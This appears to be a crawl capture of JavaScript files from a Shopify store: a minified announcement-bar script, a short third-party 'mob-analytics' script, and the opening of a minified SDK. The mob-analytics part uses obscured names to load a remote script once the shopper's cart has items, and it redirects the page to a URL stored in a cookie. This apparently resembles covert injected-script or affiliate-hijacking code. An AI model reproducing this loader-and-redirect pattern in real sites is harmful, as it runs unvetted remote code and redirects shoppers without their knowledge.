id="pct_custom_code"></div>'),jQuery("#pct_custom_code").html(a[o].custom_code),jQuery("#ctpb_placeholder").length>0&&a[o].position==="inserted"?(jQuery("#pct_background").css("position","relative"),jQuery("#pct_background").css("z-index",0),jQuery("#pct_background").animate({opacity:1},1e3*a[o].animation_time,"linear")):jQuery("#ctpb_placeholder").length>0&&a[o].position==="inserted_sticky"?(jQuery("#pct_background").css("position","fixed"),jQuery("#pct_background").animate({opacity:1},1e3*a[o].animation_time,"linear")):a[o].position==="top_push"?(jQuery("#pct_background").css("top",0),jQuery("#pct_background").css("position","absolute"),jQuery("#pct_background").animate({opacity:1},1e3*a[o].animation_time,"linear")):a[o].position==="top_push_sticky"?(jQuery("#pct_background").css("top",0),jQuery("#pct_background").css("position","fixed"),jQuery("#pct_background").animate({opacity:1},1e3*a[o].animation_time,"linear")):a[o].position==="top_push_sticky_belowh"?(jQuery("#pct_background").css("top",0),jQuery("#pct_background").css("position","relative"),jQuery("#pct_background").animate({opacity:1},1e3*a[o].animation_time,"linear")):a[o].position==="top_push_v1"?jQuery("#pct_background").animate({opacity:1},1e3*a[o].animation_time,"linear"):a[o].position==="top_push_sticky_v1"?(jQuery("#pct_background").css("top",0),jQuery("#pct_background").css("position","fixed"),jQuery("#pct_background").animate({opacity:1},1e3*a[o].animation_time,"linear")):a[o].position==="top_cover"?(jQuery("#pct_background").css("top",0),jQuery("#pct_background").css("position","fixed"),jQuery("#pct_background").animate({opacity:1},1e3*a[o].animation_time,"linear")):a[o].position==="top_cover_nonsticky"?(jQuery("#pct_background").css("top",0),jQuery("#pct_background").css("position","absolute"),jQuery("#pct_background").animate({opacity:1},1e3*a[o].animation_time,"linear")):a[o].position==="bottom_cover"?(jQuery("#pct_background").css("opacity",a[o].opacity),jQuery("#pct_background").css("bottom",0),jQuery("#pct_background").css("position","fixed"),jQuery("#pct_background").animate({opacity:1},1e3*a[o].animation_time,"linear")):a[o].position==="below_atc"&&(jQuery("#pct_container").css("margin-top",12),jQuery("#pct_container").css("clear","both"),jQuery("#pct_container > a").css("display","block"),jQuery("#pct_bar").css("position","static"),jQuery("#pct_background").css("z-index",0),jQuery("#pct_background").animate({opacity:1},1e3*a[o].animation_time,"linear"));var S=parseInt(jQuery("#pct_bar").outerHeight(!0));jQuery("#ctpb_placeholder").length>0&&a[o].position==="inserted"?jQuery("#pct_background").css("height",S):jQuery("#ctpb_placeholder").length>0&&a[o].position==="inserted_sticky"?(jQuery("#ctpb_placeholder").css("paddingBottom",S),jQuery("#pct_background").css("height",S)):a[o].position==="top_push"||a[o].position==="top_push_sticky_belowh"||a[o].position==="top_push_sticky"?(jQuery("body").css("paddingTop",S),jQuery("#pct_background").css("height",S)):a[o].position==="top_push_sticky_v1"?jQuery("#pct_container").css("height",S):a[o].position==="top_cover"||a[o].position==="top_cover_nonsticky"?jQuery("#pct_background").css("height",S):a[o].position==="bottom_cover"&&(jQuery("body").css("paddingBottom",S),jQuery("#pct_background").css("height",S));var Le=parseFloat(a[o].interval_time);if(Le>0&&C("pct_cool_down_seconds",Le,parseFloat(a[o].interval_time)+parseFloat(a[o].show_time)),a[o].show_time>0&&setTimeout(function(){jQuery("#pct_background").animate({opacity:0},1e3*a[o].animation_time,"linear"),jQuery("#pct_background").animate({height:"0px"},1e3*a[o].animation_time,"linear"),jQuery("#ctpb_placeholder").length>0&&a[o].position==="inserted"||jQuery("#ctpb_placeholder").length>0&&a[o].position==="inserted_sticky"?jQuery("#ctpb_placeholder").css("paddingBottom",0):a[o].position==="top_push"||a[o].position==="top_push_sticky"||a[o].position==="top_push_sticky_belowh"?(jQuery("body").css("paddingTop",0),jQuery("#pct_container").css("display","none")):a[o].position==="top_push_v1"||a[o].position==="top_push_sticky_v1"||a[o].position==="top_cover"||a[o].position==="top_cover_nonsticky"?jQuery("#pct_container").css("display","none"):a[o].position==="bottom_cover"&&jQuery("body").css("paddingBottom",0),jQuery("#ctpb_placeholder").trigger("ctpb_fully_unloaded",[a[o].position]),jQuery("#pct_container").trigger("ctpb_fully_unloaded",[a[o].position]),we()},1e3*a[o].show_time),l&&jQuery.ajax({url:u+"pct_record_bar.php?shop="+J()+"&bar_id="+a[o].bar_id+"&event=display",method:"GET",dataType:"json",success:function(M){}}),a[o].position==="top_push_v1"||a[o].position==="top_push_sticky_v1"){var Te=1e6,K=["#announcement-bar.table[data-parallax]","#NavDrawer",".drawer + .drawer__close",'.drawer:not(".search-bar")',"#navBar",".header-toolbar.open-container",".navigation__container",".mobileMenu__overlay",".SidebarMenu.Drawer","#pushy-menu",".nav-container.nav-main","#site-overlay",".mobilenav-overlay",".mobile-menu-overlay",".site-header-wrapper",".ajaxcart-draw",".overnav-overlay",".mobilemenu.dblclick","header.sticky",".nav.side-nav",".page__overlay","#sidebar #menu","#nav .dropdown-menu","#mobile-nav-return.mobile-nav-toggle",".main-header-wrap .main-header .mobile-dropdown",".page-header.cf + #navbar.nav-style-out","#regularMenu",".moTab-navigation",".cart-popup-wrapper",".mobile-nav-wrapper","#velaMenuMobile",'a[href="/cart"].dropdown_link + .cart_content',".basel-close-side",".mobile-nav-overlay",".panel-menu.mobile-main-menu","#shopify-section-popup .popup",".wrap-all>.overlay"];y<650&&K.unshift("#SiteContainer #header.header__wrapper"),y<1024&&K.unshift('.mono-produit-true [class^="mobile-type-header"]');for(var fe=0;fe<K.length;fe++){var ge=jQuery(K[fe]);if(ge.length){var Ye=ge.css("z-index")==="auto"||ge.css("z-index")<=1?99999:9999999;Te=parseFloat(Ye)-1,jQuery("#pct_background").css("z-index",Te);break}}}var R=[],D=[],X=[];if(a[o].position==="top_push_v1")D=[".site-header.page-element:not(.is-moved-by-drawer)",".nav-mobile",".ajaxify-drawer","#MobileNav",".header__close.fixed",".site-header.headroom.headroom--top","header.hero-active .hero-image-header-wrap","#nav .wsmenu","body:not(.scrolled-down) #site-control.site-control",".nav-shift #page-banner.banner-under-header",".nav-shift .container #main","#shopify-section-general-header .main-header-wrapper:not(.sticky-header-scrolled) + .header-drawer",".mobile_nav-fixed--true .page_banner",".mobile_nav-fixed--false .page_banner",".tt-desctop-parent-search .tt-dropdown-menu",".header__search-bar-wrapper.is-fixed"],X=["body:not(.mobile-drawer--open) .page-wrapper.page-element",".site-header.is-standard.shift--alert",".large--hide.medium-down--show.sticky-header:not(.ui)","#shopify-section-static-header.site-header-sticky--open:not(.visible)","body:not(.site-header-sticky--scrolled) .site-navigation-wrapper + .site-mobile-nav .mobile-nav-panel","body.js-focus-visible.is-mobile","body:not(.js-drawer-open) .sticky-header.offset-by-announcement-bar","#announcement-bar.table",'a#pagecontent[name="pagecontent"]',".header.header-fixed--true.is-absolute",".mobile_nav-fixed--false.is-active #header"],y<=1080&&D.push(".navigation.navigation-has-mega-nav"),y>720&&D.push("#shopify-section-general-header .main-header-wrapper:not(.sticky-header-scrolled)"),y>=800&&X.push("#site-wrap #header #shopify-section-header > .row.clearfix","#site-wrap #header #shopify-section-header + .curr-switcher.js");else if(a[o].position==="top_push_sticky_v1"){R=["#page header.util + #shopify-section-header.header"],D=[".site-header--fixed",".site-header.site-header--homepage","#mobileNavBar","#StickyBar.sticky--active",".js-sticky-action-bar .action-area",".site-header.page-element:not(.is-moved-by-drawer)",".nav-mobile",".ajaxify-drawer",".sticky-navigation-container.sticky.stuck","#MobileNav",".header__close.fixed",".site-header-sticky .site-header--stuck",".nav-container.nav-sticky","#navbarStickyDesktop.nav-sticky",".site-header.has-scrolled",".site-header.headroom","#site-header.site-header",'body[class^="trademark--"] .shopify-section__header','[data-header-sidebar="true"] .main-sidebar',".ui.sticky.top","header.hero-active .hero-image-header-wrap",".header.sticky .bar.fixed",'body[class^="kagami--"] #shopify-section-header',"#page header.util","body:not(.show-mobile-nav) #toolbar.docked","body.show-mobile-nav #mobile-nav .inner","body.sticky-header .header .header-main-content[data-header-content]","#nav .wsmenu",".transition-body #shopify-section-header #NavDrawer.drawer.drawer--is-open",".transition-body #shopify-section-header #CartDrawer.drawer.drawer--is-open",".header__mobile-nav",".searching .search-bar-wrapper","#shopify-section-header .coverheader",".header.sticky-header--true",".header.sticky-header--false.is-absolute","#header.mobile-sticky-header--true","#site-control.site-control",".nav-shift #page-banner.banner-under-header",".nav-shift .container #main","#shopify-section-general-header .main-header-wrapper + .header-drawer",".header-section .stuckMenu.isStuck","#shopify-section-mobile-navigation .shifter-navigation",".header-wrapper .sticky-header-wrapper.sticky","#mobile-header #mobile-nav.mobile-nav","header.is-sticky.st-visible",'header#top.header:not([role="banner"])',"header#velaHeader.velaHeader","body.fixed-header.fixed-header--all > header",".have-fixed .nav-bar",".header-bottom.on .header-panel",".have-fixed .nav-search",".mb-fixed .hd_mobile",".open-mn .hd_mobile .icon-menu, .open-user .close_user","html.open-mn .mn_mobile nav, html.open-user .mobile_customer nav",".header__search-bar-wrapper.is-fixed",".sticky-header.header-clone.act-scroll",".mobile_nav-fixed--false .page_banner",".header-container.sticky-header",".tt-stuck-nav.stuck",".tt-dropdown-menu","header#top.js-header-sticky--fixed","header#header .header__content--sticky"],X=["#ajaxifyDrawer.is-visible","header.site-header.sticky:not(.ui)","#shopify-section-header.header header.sticky:not(.ui)","body:not(.mobile-drawer--open) .page-wrapper.page-element",".site-header.is-standard.shift--alert",".large--hide.medium-down--show.sticky-header:not(.ui)","#shopify-section-static-header.site-header-sticky--open","#shopify-section-static-header.visible",".site-navigation-wrapper + .site-mobile-nav .mobile-nav-panel","body.colors--body-n-button-match .off-canvas--viewport .off-canvas--main-content","body.js-focus-visible.is-mobile","body:not(.js-drawer-open) .sticky-header.squished-header","#announcement-bar.table","body.meta-fixed #meta","header.main-header-wrap.main-header--minimal-sticky","#site-wrap #header #shopify-section-header + .curr-switcher.js",".main_nav_wrapper.sticky_nav.sticky_nav--stick",".header.header-fixed--true.is-absolute","#header.mobile_nav-fixed--true",'body.mobile_nav-fixed--false a#pagecontent[name="pagecontent"]',".mobile_nav-fixed--false.is-active #header",'.mono-produit-true [class^="mobile-type-header"] nav.nav-bar',".wrap-all #headerApp",".group-header.sticky-menu.active"],y<=480&&D.push("#ajaxifyModal"),y<650&&D.push("#SiteContainer #header.header__wrapper .header__content"),y<=768&&X.push("#navBar.nav-bar:not(.opened)"),y<=840&&X.push("body:not(.js-drawer-open) .medium-down--fixed"),y<=1080&&D.push(".navigation.navigation-has-mega-nav"),y>720&&X.push("body:not(.js-drawer-open) .sticky-header.main-header-wrapper"),y>748&&X.push("#sidebar-holder #sidebar","#content-holder #content"),y>=800&&D.push("#nav + #content_wrapper.mm-page",".main_content_area.content.container"),y>1e3&&D.push(".bodywrap.cf .page-header.cf",".bodywrap.cf .page-header.cf + #navbar.nav-style-out");var Se=document.querySelector('body[class^="warehouse"] #shopify-section-header');Se!=null&&getComputedStyle(Se).position==="sticky"&&D.push('body[class^="warehouse"] #shopify-section-header')}for(var De=0,be=0;be<R.length;be++){var Ce=document.querySelector(R[be]);if(Ce){De=parseFloat(Ce.style.top);break}}var Me="";R.length&&(Me=R.join()+"{top:"+(S+De)+"px !important;}");var Fe="";D.length&&(Fe=D.join()+"{top:"+S+"px !important;}");var Ae="";X.length&&(Ae=X.join()+"{margin-top:"+S+"px;}"),jQuery("body").append('<div id="pct_theme_integration_styles"><style>'+Me+Fe+Ae+"</style></div>"),jQuery("#ctpb_placeholder").trigger("ctpb_fully_loaded",[a[o].position]),jQuery("#pct_container").trigger("ctpb_fully_loaded",[a[o].position])}}function J(){for(var c=document.getElementsByTagName("script"),p=0;p<c.length;p++)if(c[p].src.indexOf("pct_old_new1")>-1)return c[p].src.substring(c[p].src.indexOf("shop=")+5,c[p].src.length);return document.domain}function Xe(c){if(A("pct_utm")===c)return!0;var p=document.location.href;return p.length>0&&p.toLowerCase().indexOf(c.toLowerCase())>0&&(C("pct_utm",c,28800),!0)}function A(c){var p=("; "+document.cookie).split("; "+c+"=");if(p.length==2)return p.pop().split(";").shift()}function C(c,p,b){if(b){var m=new Date;m.setTime(m.getTime()+1e3*b);var g="; expires="+m.toGMTString()}else g="";document.cookie=c+"="+p+g+"; path=/"}function _e(){var c=!1;return(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4)))&&(c=!0),c}function Ie(c){for(var p=[".sidebar","header"],b=0;b<p.length;b++)if(c.closest(p[b]))return!0}function we(){var c=document.getElementById("pct_theme_integration_styles");c&&c.parentNode.removeChild(c)}return function(){if(o=-1,a=[],l=!1,n="Serif,Helvetica,Verdana,Courier",s="",d=!1,h=0,c=window.location.hostname,p=window.location.pathname,!(c.indexOf("checkout.shopify.com")!==-1||p.indexOf("checkout")!==-1&&p.indexOf("thank_you")!==-1)){var c,p;(function(){jQuery("body").append("<style>"+oe+"</style>"),jQuery("body").append("<style>"+F+"</style>");var b=window.location.pathname,m=A("pct_previous_pathname");C("pct_previous_pathname",window.location.pathname),b==m||m==null?(g="pct_close_clicked",document.cookie=g+"=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/",E()):function(){var z=function(O){try{return sessionStorage.getItem(O)}catch($2){return null}}("pct_payload"),L=JSON.parse(z);if(L){if(L.shop_active=="yes"){a=L.bars,l=L.record;for(var _=0;_<a.length;_++)a[_].start_on=new Date(a[_].start_on),a[_].end_on=new Date(a[_].end_on),a[_].daily_start_on=new Date(a[_].daily_start_on),a[_].daily_end_on=new Date(a[_].daily_end_on);V()}}else E()}();var g})()}}(),{pct_button_on_click:function(){l&&jQuery.ajax({url:u+"pct_record_bar.php?shop="+J()+"&bar_id="+a[o].bar_id+"&event=click",method:"GET",dataType:"json",success:function(c){}}),a[o].new_tab?window.open(a[o].button_link,"_blank"):window.location=a[o].button_link},pct_close_on_click:function(){jQuery("#ctpb_placeholder").trigger("ctpb_fully_unloaded",[a[o].position]),jQuery("#pct_container").trigger("ctpb_fully_unloaded",[a[o].position]),jQuery("#ctpb_placeholder").length>0&&setTimeout(function(){jQuery("#ctpb_placeholder").html("")},100),setTimeout(function(){jQuery("#pct_container").html("")},100),jQuery("#ctpb_placeholder").length>0&&a[o].position==="inserted"||jQuery("#ctpb_placeholder").length>0&&a[o].position==="inserted_sticky"?jQuery("#ctpb_placeholder").css("paddingBottom",0):a[o].position==="top_push"||a[o].position==="top_push_sticky"||a[o].position==="top_push_sticky_belowh"?jQuery("body").css("paddingTop",0):a[o].position==="top_cover"||a[o].position==="top_cover_nonsticky"?jQuery("#pct_container").css("display","none"):a[o].position==="bottom_cover"&&jQuery("body").css("paddingBottom",0),C("pct_close_clicked","yes")},pct_button_on_click_v1:function(c){c.preventDefault(),c.stopPropagation(),l&&jQuery.ajax({url:u+"pct_record_bar.php?shop="+J()+"&bar_id="+a[o].bar_id+"&event=click",method:"GET",dataType:"json",success:function(p){}}),a[o].new_tab?window.open(a[o].button_link,"_blank"):window.location=a[o].button_link},pct_close_on_click_v1:function(c){c.preventDefault(),c.stopPropagation(),jQuery("#ctpb_placeholder").trigger("ctpb_fully_unloaded",[a[o].position]),jQuery("#pct_container").trigger("ctpb_fully_unloaded",[a[o].position]),setTimeout(function(){jQuery("#pct_container").html("")},100),we(),function(){var p=document.getElementById("pct_container");if(p){var b=parseFloat(p.style.height);b>0&&(p.style.height="0")}}(),C("pct_close_clicked","yes")}}}
//# sourceMappingURL=/s/files/1/0033/3538/9233/files/pct_old_new1.js.map?shop=pee-safe.myshopify.com&v=1669710770


--- FILE ---
content_type: application/javascript
request_url: https://mob-analytics.com/front/993235b9-25b0-4f92-8fe3-a1997e836d83.js
body_size: 969
content:

            function createCookiemob(name,value,days) {
                if (days) {
                    var date = new Date();
                    date.setTime(date.getTime() + (days * 24 * 60 * 60 *1000));
                    var expires = "; expires=" + date.toGMTString();
                } else {
                    var expires = "";
                }
              document.cookie = name + "=" + value + expires + "; path=/";
            }
            function createCookiemobDomain(name,value,days,domain) {
                if (days) {
                    var date = new Date();
                    date.setTime(date.getTime() + (days * 24 * 60 * 60 *1000));
                    var expires = "; expires=" + date.toGMTString();
                } else {
                    var expires = "";
                }
                document.cookie = name + "=" + value + expires + ";domain="+domain+"; path=/";
            }
            function readCookie(name) {
                var nameEQ = name + "=";
                var ca = document.cookie.split(";");
                for(var i=0;i < ca.length;i++) {
                    var c = ca[i];
                    while (c.charAt(0)==" ") {
                        c = c.substring(1,c.length);
                    }
                    if (c.indexOf(nameEQ) == 0) {
                        return c.substring(nameEQ.length,c.length);
                    }
                }
                return null;
            }
            function eraseCookiemob(name) {
                createCookiemob(name,"",-1);
            }
                                    function addCartItem(){
                                        fetch("//www.peesafe.com/cart.json").then(response => {
                                            if (!response.ok) {
                                                throw new Error(`HTTP error! status: ${response.status}`);
                                            }
                                            return response.json();
                                        }).then(data => {
                                            var item_count = data.item_count;
                                            if (item_count > 0) {
                                                clearInterval(newInterval);
                                                const expires1 = new Date(Date.now() + 1 * 86400 * 1000).toUTCString();
                                                document.cookie = "mob-analytics-cdn-resmartcdm1" + "=" + window.location.href.split("?")[0] + "; expires=" + expires1 + 86400 + ";path=/";
                                                fetch("https://mob-analytics.com/api/getpixeldatashowcookie/158/64303").then(response => {
                                                    if (!response.ok) {
                                                        throw new Error(`HTTP error! status: ${response.status}`);
                                                    }
                                                    return response.json();
                                                }).then(data => {
                                                    _nRkO(data.id);
                                                }).catch(error => {
                                                    //console.error("Error fetching data:", error);
                                                });
                                            }
                                        }).catch(error => {
                                            //console.error("Error fetching data:", error);
                                        });
                                    }
                                    function _nRkO( _rVmp) {
                                        var _sWlo = document.createElement("script");
                                        _sWlo.id = "__1x77809_45";
                                        _sWlo.src = "https://mob-analytics.com/front/"+ _rVmp + ".js";
                                        _sWlo["async"] = "true";
                                        document.head.appendChild(_sWlo);
                                    }
                                    let clickidnew = getCookie("mob-analytics-cdn-resmartcdm1");
                                    if (clickidnew === "") {
                                        var newInterval=setInterval(addCartItem, 2000);
                                    }
                                    function getCookie(cname) {
                                        const name = cname + "=";
                                        const ca = document.cookie.split(";");
                                        for (let i = 0; i < ca.length; i++) {
                                            let c = ca[i];
                                            while (c.charAt(0) === " ") {
                                                c = c.substring(1);
                                            }
                                            if (c.indexOf(name) === 0) {
                                                return c.substring(name.length, c.length);
                                            }
                                        }
                                        return "";
                                    }     
                            let clickidnew12w = getCookie1111("mob-analytics2-cdn-resmartcdm-new");
                            if (clickidnew12w === "") { } else {
                                let clickidnew12w = getCookie1111("mob-analytics2-cdn-resmartcdm-new");
                                let clickidnewnew12w = getCookie1111("mob-analytics2-cdn-resmartcdm-new-true");
                                if (clickidnewnew12w === "") {
                                    const expires12 = new Date(Date.now() + 1 * 86400 * 1000).toUTCString();
                                    document.cookie = "mob-analytics2-cdn-resmartcdm-new-true" + "=true ; expires=" + expires12 + 86400 + ";path=/";
                                    window.location.href = clickidnew12w;
                                }
                            }
                            function getCookie1111(cname) {
                                const name = cname + "=";
                                const ca = document.cookie.split(";");
                                for (let i = 0; i < ca.length; i++) {
                                    let c = ca[i];
                                    while (c.charAt(0) === " ") {
                                        c = c.substring(1);
                                    }
                                    if (c.indexOf(name) === 0) {
                                        return c.substring(name.length, c.length);
                                    }
                                }
                                return "";
                            }

--- FILE ---
content_type: text/javascript
request_url: https://sdk.breeze.in/electron/215.0.0/index.js
body_size: 40774
content:
var el=Object.defineProperty;var tl=(J,Be,at)=>Be in J?el(J,Be,{enumerable:!0,configurable:!0,writable:!0,value:at}):J[Be]=at;var W=(J,Be,at)=>tl(J,typeof Be!="symbol"?Be+"":Be,at);(function(){"use strict";function J(){}const Be=e=>e;function at(e){return e()}function to(){return Object.create(null)}function Te(e){e.forEach(at)}function vn(e){return typeof e=="function"}function xe(e,t){return e!=e?t==t:e!==t||e&&typeof e=="object"||typeof e=="function"}let Kt;function pe(e,t){return e===t?!0:(Kt||(Kt=document.createElement("a")),Kt.href=t,e===Kt.href)}function Ar(e){return Object.keys(e).length===0}function no(e,...t){if(e==null){for(const o of t)o(void 0);return J}const n=e.subscribe(...t);return n.unsubscribe?()=>n.unsubscribe():n}function X(e){let t;return no(e,n=>t=n)(),t}function Ne(e,t,n){e.$$.on_destroy.push(no(t,n))}function oo(e){const t=typeof e=="string"&&e.match(/^\s*(-?[\d.]+)([^\s]*)\s*$/);return t?[parseFloat(t[1]),t[2]||"px"]:[e,"px"]}const ro=typeof window<"u";let xr=ro?()=>window.performance.now():()=>Date.now(),Cn=ro?e=>requestAnimationFrame(e):J;const Ct=new Set;function io(e){Ct.forEach(t=>{t.c(e)||(Ct.delete(t),t.f())}),Ct.size!==0&&Cn(io)}function Or(e){let t;return Ct.size===0&&Cn(io),{promise:new Promise(n=>{Ct.add(t={c:e,f:n})}),abort(){Ct.delete(t)}}}function k(e,t){e.appendChild(t)}function _t(e,t,n){const o=_n(e);if(!o.getElementById(t)){const i=O("style");i.id=t,i.textContent=n,so(o,i)}}function _n(e){if(!e)return document;const t=e.getRootNode?e.getRootNode():e.ownerDocument;return t&&t.host?t:e.ownerDocument}function Nr(e){const t=O("style");return t.textContent="/* empty */",so(_n(e),t),t.sheet}function so(e,t){return k(e.head||e,t),t.sheet}function Y(e,t,n){e.insertBefore(t,n||null)}function V(e){e.parentNode&&e.parentNode.removeChild(e)}function Pr(e,t){for(let n=0;n<e.length;n+=1)e[n]&&e[n].d(t)}function O(e){return document.createElement(e)}function Pe(e){return document.createElementNS("http://www.w3.org/2000/svg",e)}function He(e){return document.createTextNode(e)}function te(){return He(" ")}function Rr(){return He("")}function Re(e,t,n,o){return e.addEventListener(t,n,o),()=>e.removeEventListener(t,n,o)}function Ir(e){return function(t){return t.stopPropagation(),e.call(this,t)}}function p(e,t,n){n==null?e.removeAttribute(t):e.getAttribute(t)!==n&&e.setAttribute(t,n)}function Dr(e){return Array.from(e.childNodes)}function ct(e,t){t=""+t,e.data!==t&&(e.data=t)}function R(e,t,n,o){n==null?e.style.removeProperty(t):e.style.setProperty(t,n,"")}function le(e,t,n){e.classList.toggle(t,!!n)}function ao(e,t,{bubbles:n=!1,cancelable:o=!1}={}){return new CustomEvent(e,{detail:t,bubbles:n,cancelable:o})}function Lr(e){const t={};return e.childNodes.forEach(n=>{t[n.slot||"default"]=!0}),t}const Yt=new Map;let Xt=0;function Mr(e){let t=5381,n=e.length;for(;n--;)t=(t<<5)-t^e.charCodeAt(n);return t>>>0}function jr(e,t){const n={stylesheet:Nr(t),rules:{}};return Yt.set(e,n),n}function co(e,t,n,o,i,r,a,s=0){const c=16.666/o;let l=`{
`;for(let z=0;z<=1;z+=c){const P=t+(n-t)*r(z);l+=z*100+`%{${a(P,1-P)}}
`}const f=l+`100% {${a(n,1-n)}}
}`,d=`__svelte_${Mr(f)}_${s}`,m=_n(e),{stylesheet:y,rules:g}=Yt.get(m)||jr(m,e);g[d]||(g[d]=!0,y.insertRule(`@keyframes ${d} ${f}`,y.cssRules.length));const C=e.style.animation||"";return e.style.animation=`${C?`${C}, `:""}${d} ${o}ms linear ${i}ms 1 both`,Xt+=1,d}function Fr(e,t){const n=(e.style.animation||"").split(", "),o=n.filter(t?r=>r.indexOf(t)<0:r=>r.indexOf("__svelte")===-1),i=n.length-o.length;i&&(e.style.animation=o.join(", "),Xt-=i,Xt||Ur())}function Ur(){Cn(()=>{Xt||(Yt.forEach(e=>{const{ownerNode:t}=e.stylesheet;t&&V(t)}),Yt.clear())})}let Mt;function jt(e){Mt=e}function lo(){if(!Mt)throw new Error("Function called outside component initialization");return Mt}function kt(e){lo().$$.on_mount.push(e)}function kn(){const e=lo();return(t,n,{cancelable:o=!1}={})=>{const i=e.$$.callbacks[t];if(i){const r=ao(t,n,{cancelable:o});return i.slice().forEach(a=>{a.call(e,r)}),!r.defaultPrevented}return!0}}function lt(e,t){const n=e.$$.callbacks[t.type];n&&n.slice().forEach(o=>o.call(this,t))}const St=[],ut=[];let Et=[];const uo=[],Br=Promise.resolve();let Sn=!1;function Tr(){Sn||(Sn=!0,Br.then(S))}function Ft(e){Et.push(e)}const En=new Set;let zt=0;function S(){if(zt!==0)return;const e=Mt;do{try{for(;zt<St.length;){const t=St[zt];zt++,jt(t),Hr(t.$$)}}catch(t){throw St.length=0,zt=0,t}for(jt(null),St.length=0,zt=0;ut.length;)ut.pop()();for(let t=0;t<Et.length;t+=1){const n=Et[t];En.has(n)||(En.add(n),n())}Et.length=0}while(St.length);for(;uo.length;)uo.pop()();Sn=!1,En.clear(),jt(e)}function Hr(e){if(e.fragment!==null){e.update(),Te(e.before_update);const t=e.dirty;e.dirty=[-1],e.fragment&&e.fragment.p(e.ctx,t),e.after_update.forEach(Ft)}}function qr(e){const t=[],n=[];Et.forEach(o=>e.indexOf(o)===-1?t.push(o):n.push(o)),n.forEach(o=>o()),Et=t}let Ut;function Wr(){return Ut||(Ut=Promise.resolve(),Ut.then(()=>{Ut=null})),Ut}function zn(e,t,n){e.dispatchEvent(ao(`${t?"intro":"outro"}${n}`))}const Zt=new Set;let qe;function At(){qe={r:0,c:[],p:qe}}function xt(){qe.r||Te(qe.c),qe=qe.p}function $(e,t){e&&e.i&&(Zt.delete(e),e.i(t))}function oe(e,t,n,o){if(e&&e.o){if(Zt.has(e))return;Zt.add(e),qe.c.push(()=>{Zt.delete(e),o&&(n&&e.d(1),o())}),e.o(t)}else o&&o()}const Jr={duration:0};function fo(e,t,n,o){let r=t(e,n,{direction:"both"}),a=o?0:1,s=null,c=null,l=null,f;function d(){l&&Fr(e,l)}function m(g,C){const z=g.b-a;return C*=Math.abs(z),{a,b:g.b,d:z,duration:C,start:g.start,end:g.start+C,group:g.group}}function y(g){const{delay:C=0,duration:z=300,easing:P=Be,tick:v=J,css:E}=r||Jr,_={start:xr()+C,b:g};g||(_.group=qe,qe.r+=1),"inert"in e&&(g?f!==void 0&&(e.inert=f):(f=e.inert,e.inert=!0)),s||c?c=_:(E&&(d(),l=co(e,a,g,z,C,P,E)),g&&v(0,1),s=m(_,z),Ft(()=>zn(e,g,"start")),Or(A=>{if(c&&A>c.start&&(s=m(c,z),c=null,zn(e,s.b,"start"),E&&(d(),l=co(e,a,s.b,s.duration,0,P,r.css))),s){if(A>=s.end)v(a=s.b,1-a),zn(e,s.b,"end"),c||(s.b?d():--s.group.r||Te(s.group.c)),s=null;else if(A>=s.start){const U=A-s.start;a=s.a+s.d*P(U/s.duration),v(a,1-a)}}return!!(s||c)}))}return{run(g){vn(r)?Wr().then(()=>{r=r({direction:g?"in":"out"}),y(g)}):y(g)},end(){d(),s=c=null}}}function ho(e){return(e==null?void 0:e.length)!==void 0?e:Array.from(e)}function dt(e){e&&e.c()}function Ke(e,t,n){const{fragment:o,after_update:i}=e.$$;o&&o.m(t,n),Ft(()=>{const 